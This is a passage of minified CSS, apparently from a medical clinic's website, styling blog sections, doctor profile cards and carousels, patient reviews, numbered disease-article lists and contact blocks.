.blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts 